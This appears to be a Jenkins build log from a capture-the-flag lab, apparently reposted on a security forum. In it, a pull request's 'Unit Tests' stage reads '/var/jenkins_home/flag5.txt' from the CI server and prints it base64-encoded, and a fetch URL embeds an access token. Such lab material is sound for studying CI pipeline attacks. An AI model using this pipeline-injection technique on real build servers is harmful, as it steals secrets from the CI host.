 Dashboard ▸ wonderland-cheshire-cat ▸ Pull Requests (1) ▸ PR-1 ▸ #3
> git fetch --no-tags --force --progress -- http://a644940c92efe2d1876e16a5d29e6c6d7e199b68@gitea:3000/Wonderland/cheshire-cat.git
+refs/pull/1/head:refs/remotes/origin/PR-1 # timeout=10
Checking out Revision 8e2865ed472d4c8ce0bb92948ffecb41c2c43144 (challenge5)
> git config core.sparsecheckout # timeout=10
> git checkout -f 8e2865ed472d4c8ce0bb92948ffecb41c2c43144 # timeout=10
Commit message: "commit"
> git rev-list --no-walk 8e2865ed472d4c8ce0bb92948ffecb41c2c43144 # timeout=10
[Gitea] Notifying pull request build status: PENDING Build started...
[Gitea] Notified
[Pipeline] }
[Pipeline] // stage
[Pipeline] withEnv
[Pipeline] {
[Pipeline] withEnv
[Pipeline] {
[Pipeline] stage
[Pipeline] { (Unit Tests)
[Pipeline] sh
+ cat+  /var/jenkins_home/flag5.txt
base64
NkIzMUE2NzktNkQ3MC00NjlELTlGOEQtNkQ2RTgwQjNDMjlD
[Pipeline] }
[Pipeline] // stage
[Pipeline] stage
[Pipeline] { (Declarative: Post Actions)
[Pipeline] cleanWs
[WS-CLEANUP] Deleting project workspace...
[WS-CLEANUP] Deferred wipeout is used...
[WS-CLEANUP] done
[Pipeline] }
[Pipeline] // stage
[Pipeline] }
[Pipeline] // withEnv
[Pipeline] }
[Pipeline] // withEnv
[Pipeline] }
[Pipeline] // node
[Pipeline] End of Pipeline
[Gitea] Notifying pull request build status: SUCCESS This commit looks good
[Gitea] Notified
Finished: SUCCESS
先知社区